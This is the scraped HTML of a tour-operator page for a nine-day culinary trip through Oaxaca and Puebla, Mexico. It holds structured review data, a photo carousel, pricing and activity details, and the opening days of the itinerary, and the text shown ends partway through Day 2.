                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ahalya",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Monroe Township, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "82e1b64933cfd6efd0ff2c8236012733"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-03",
                                                                                                                                                    "identifier": "48047537",
                                                                                                                                                    "reviewBody": "Loved the trip and the group. Tere Peniche and Gina Lukini were very gracious and knowledgeable. We consumed great food and fascinating culture in equal quantities. See my blog for more https://open.substack.com/pub/ahalya/p/sunny-oaxaca?r=29e61d\u0026utm_campaign=post\u0026utm_medium=web.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cheryl",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Savannah, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "411032c7fba361bbcbdd4e9b2c42f580"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-01",
                                                                                                                                                    "identifier": "47977121",
                                                                                                                                                    "reviewBody": "If you get a chance to have a tour with Group Leader Tere Peniche and or Assistant Group Leader Marina Torres in Mexico, you are in for a treat!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Martha",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saratoga, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "88ce8ce2112df34e6958c593417d1307"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-04",
                                                                                                                                                    "identifier": "45536072",
                                                                                                                                                    "reviewBody": "This trip was a great way to learn about Mexican food, history and cultural traditions, with a particular emphasis on Oaxaca. We saw most of the sites in and around Oaxaca and had time on our own for restaurants of particular interest to us.  There was time to explore the shops as well.  Super fun trip for foodies!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chicago, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b46c70bba15b9fda109f831acf8d5f59"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "39627067",
                                                                                                                                                    "reviewBody": "Great program.  Tour director and guides were excellent.  The hands-on cooking classes were especially fun.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Signe",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Springfield, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ca54dd51f42094a45b0d7b27ab773691"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-21",
                                                                                                                                                    "identifier": "39521588",
                                                                                                                                                    "reviewBody": "I enjoyed the dancing, however several persons left as the dancer were changing outfits. A Shorter time may be more appropriate.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Anna",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Moreno Valley, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "781f77a3caf8e5e6473ef2fd43174b27"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-23",
                                                                                                                                                    "identifier": "35819910",
                                                                                                                                                    "reviewBody": "The Flavors of Mexico was wonderful. I appreciated learning about the history of Meso America, the visits to the archeological sites and the hands-on experience of learning to prepare a variety of Mexican dishes. The culinary food system of Oaxaca was equally fascinating.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Steven",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Poway, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7cad36ac43606b9fd5b9b2a6b92f8615"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-21",
                                                                                                                                                    "identifier": "52435125",
                                                                                                                                                    "reviewBody": "We had a great Road Scholar experience.  Very knowledgeable leaders and staff.  Truly was a fun learning experience.  Lots to see and hear about as well as hands on cooking experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23977",
                                                                                    "url": "/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Mexico</span></div>
                <h1 class="pps-title" data-epi-type="title">The Flavors of Mexico: A Culinary Adventure in Oaxaca &amp; Puebla</h1>
                <div class="pps-program">Program No. 23977RJ</div>
                <div class="pps-description" data-epi-type="content">If you love Mexican cuisine, join us for a delicious learning adventure in the heart of Oaxaca and Puebla! Enjoy hands-on cooking classes, market visits and much more.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-watch-video text-center col-auto order-4 order-md-3" tabindex="0" role="button" aria-label="watch video">Watch Video</a><a class="pps-wishlist col-auto order-2 order-md-1 text-center" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-center" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_gugkl0irin  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23977_MX_Oaxaca_Seasons-of-My-Heart_Cooking-Class_2c.jpg/Zz02MzQxYmM1MDU3N2QxMWYwOWUzMGM2ODE5YjlhNDUwNg==" alt="A group of women in a colorful kitchen in Mexico watch as an instructor in a red vest leads a cooking demonstration." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23977_MX_Oaxaca_Seasons-of-My-Heart_Cooking-Class_3c.jpg/Zz02M2NiYTM3MDU3N2QxMWYwYWMwYmM2ODE5YjlhNDUwNg==" alt="Stone steps lead up to a colorful yellow and blue building surrounded by lush green plants and red flowers in Mexico." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Teotitlan-del-Valle_Weaving-Demo_4c.jpg/Zz02M2JmMTNjNjU3N2QxMWYwYmYzZjgyYWE2NTNhMDE2NQ==" alt="A man gives a weaving demonstration to a group of travelers in Mexico, surrounded by colorful dyed yarns and woven tapestries." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23977_MX_Oaxaca_Mitla-Archeological-Site_5c.jpg/Zz02MjE4NmY4NjU3N2QxMWYwYTM2ZGFlYjZjYjExNTIxMg==" alt="The historic Mitla Archeological Site in Oaxaca, Mexico, featuring a stone church with red domes next to walls with intricate geometric patterns." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Mitla-Archeological-Site_6c.jpg/Zz02MjIxN2IzYTU3N2QxMWYwOThlYTI2MDUyYjczNGMyMQ==" alt="A group of women on a tour look up at the ancient stone walls of the Mitla Archeological Site in Oaxaca, Mexico." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23977_MX_Oaxaca_Mitla-Archeological-Site_7c.jpg/Zz02MzAyYThmODU3N2QxMWYwYjdmNGFlNDVjOTFlMWVmYw==" alt="A cobblestone street in Mitla, Mexico, is lined with shops selling colorful, traditional clothing and crafts to tourists under a bright, sunny sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23977_MX_Oaxaca_Monte-Alban_Archaeological-Site_8c.jpg/Zz02MmQ2M2EyYTU3N2QxMWYwYWMyMDUyZTc5YjU1NzQyMA==" alt="The Monte Alb&#xE1;n archaeological site in Oaxaca, Mexico, where people explore the ancient stone pyramids and ruins with mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Santa-Maria-del-Tule_9c.jpg/Zz02MzA5NmM3NDU3N2QxMWYwYjM1YTI2MDUyYjczNGMyMQ==" alt="A group of travelers in Mexico clap for their local guide in front of a white and blue colonial-style church on a sunny day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_Mole-Cooking-Class_10c.jpg/Zz02M2U4Y2I5NDU3N2QxMWYwYjc0YjgyYWE2NTNhMDE2NQ==" alt="A group of older women in white aprons and gloves learn to make mole during a hands-on cooking class in Mexico." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_Mole-Cooking-Class_11c.jpg/Zz02NDllYzViNjU3N2QxMWYwYTEwODBhNGU0Njc4NGNkOQ==" alt="An instructor serves a woman a plate of tostadas topped with salsa and cheese during a cooking class in Mexico." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_Mole-Cooking-Class_12c.jpg/Zz02NGI4ODlkODU3N2QxMWYwYWFiZTBhNGU0Njc4NGNkOQ==" alt="Two smiling women in aprons pose for the camera during a mole cooking class in Puebla, Mexico." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_Walking-Tour_13c.jpg/Zz02NGU4NmQxYTU3N2QxMWYwOGMzODBhNGU0Njc4NGNkOQ==" alt="Three women on a culinary tour in Mexico smile while eating fresh churros against a purple wall." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_City-View_14c.jpg/Zz02M2Y1ZTczZTU3N2QxMWYwOThlYTI2MDUyYjczNGMyMQ==" alt="A beautiful white and red cathedral with two bell towers rises above the city of Puebla, Mexico at sunrise." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/23977_MX_Puebla_Walking-Tour_15c.jpg/Zz02NGVhODFmNDU3N2QxMWYwYjc0YjgyYWE2NTNhMDE2NQ==" alt="A group of travelers on a walking tour in Puebla, Mexico, gather around a large bronze model of the city." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23977_MX_Mexico-City_Coyoacan_Market_16c.jpg/Zz02MWVmNjE3YzU3N2QxMWYwOWUzMGM2ODE5YjlhNDUwNg==" alt="A woman in a red apron cooks fresh food on a griddle for customers at a bustling market in Mexico City." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23977_MX_Mexico-City_Frida-Kahlo-Museum_17c.jpg/Zz02MjA1Mjc0NjU3N2QxMWYwYjI2MjhhZGFlNDgwZDYzYw==" alt="The lush green courtyard of the Frida Kahlo Museum in Mexico, with its iconic bright blue walls and people relaxing at tables." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 15"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 16"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 17"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Food-Wine">Food &amp; Wine</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">9 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.76)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">3,299</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-12562788" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>9 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>8 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>20</span><span> meals</span><span><span> (</span>
            <span>8B, 6L, 6D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>2 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>8 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-uniE93E tlid-icon"></div>
                        <div>3 hands-on experiences</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>8 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Arrive Oaxaca, Check-in, Welcome Dinner</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Oaxaca City, Oaxaca</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Casa Conzatti</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a192b6a5-8876-4d60-8dbd-f2a75f2c2255"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-in from 2:00 p.m.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After arriving at the hotel, checking in, and getting your room, take some time to unpack, freshen up, and relax.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In the hotel restaurant, we’ll have a plated 3-course meal with beverage choices of soft drinks, coffee, tea, water included; other beverages available for purchase. Dinner will be saved for those arriving late.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Continue getting to know your fellow Road Scholars, settle in, and get a good night’s rest for the day ahead.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Orientation, Market System, Benito Ju&#xE1;rez Market</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Oaxaca City, Oaxaca</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Casa Conzatti</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a0286cff-063a-45c8-ab02-cd9c8f37b2d5"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking about 3 miles throughout the day; generally flat terrain.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">In the hotel restaurant, choices include Mexican and international cuisine with a variety of hot and cold dishes plus fruit, yogurt, pastries, bread, coffee, tea, water.</div><div class="day-plan-subhead">Morning:</div>
